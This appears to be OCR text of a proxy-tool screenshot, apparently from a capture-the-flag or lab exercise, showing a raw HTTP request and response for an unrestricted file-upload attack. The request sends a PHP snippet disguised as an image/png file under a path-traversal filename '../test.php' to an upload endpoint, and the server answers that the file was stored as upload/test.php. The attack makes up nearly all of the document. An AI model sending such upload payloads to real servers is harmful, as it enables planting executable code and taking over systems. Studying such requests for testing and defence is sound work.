 Send
Cancel
<
>
Target: http:
Request
Pretty
Raw
Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 13.250.48.114:30157
3 Content-Length: 206
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryikQYn60z55Nk8IMc
8 Origin: http://13.250.48.114:30157
9 Referer: http://13.250.48.114:30157/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryikQYn60z55Nk8IMc
15 Content-Disposition: form-data; name="file"; filename="../test.php"
16 Content-Type: image/png
17
18 <?php systeminfo() ?>
19
20 ------WebKitFormBoundaryikQYn60z55Nk8IMc--
21
d
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 13 Nov 2023 16:34:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 42
7
8 {"success":true,"file":"upload\/test.php"}